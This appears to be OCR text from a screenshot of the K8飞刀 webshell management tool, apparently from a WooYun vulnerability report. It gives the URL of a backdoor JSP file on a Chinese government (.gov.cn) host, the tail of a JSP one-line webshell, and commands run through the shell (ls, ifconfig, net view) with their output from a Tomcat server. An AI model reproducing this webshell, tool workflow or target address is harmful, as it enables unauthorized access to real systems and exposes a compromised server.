 K8飞刀 20130505 K8搞基大队[K8team]荣誉出品
WebShell管理 Get/Post提交 编码转换 Cookie浏览器 网站文件管理 CmdShell 网站后台密码破解 Web_Exploit 功能简介
一句话: http://kdjyxk.spb.gov.cn/test.jsp 显示密码: ●● 连接
脚本类型: .NET PHP ASP JSP 编码: UTF-8 超时: 80000 欲执行命令: net view 执行
K8专用ASPX一句话 K8专用PHP一句话
K8专用ASP一句话 K8专用JSP一句话
out.print("|<-");
try {
child.waitFor();
} catch (InterruptedException e) {
e.printStackTrace();
}
} catch (IOException e) {
System.err.println(e);
}
%>
后门地址: http://kdjyxk.spb.gov.cn/test.jsp
/app/apache-tomcat-6.0.36/webapps/ROOT>ls
bootstrap.jar
catalina.bat
catalina.sh
catalina-tasks.xml
commons-daemon.jar
commons-daemon-native.tar.gz
cpappend.bat
digest.bat
digest.sh
setclasspath.bat
setclasspath.sh
shutdown.bat
shutdown.sh
startup.bat
startup.sh
tomcat-juli.jar
tomcat-native.tar.gz
tool-wrapper.bat
tool-wrapper.sh
velocity.log
version.bat
version.sh
/app/apache-tomcat-6.0.36/webapps/ROOT>ifconfig
/app/apache-tomcat-6.0.36/webapps/ROOT>net view
www.wooyun.org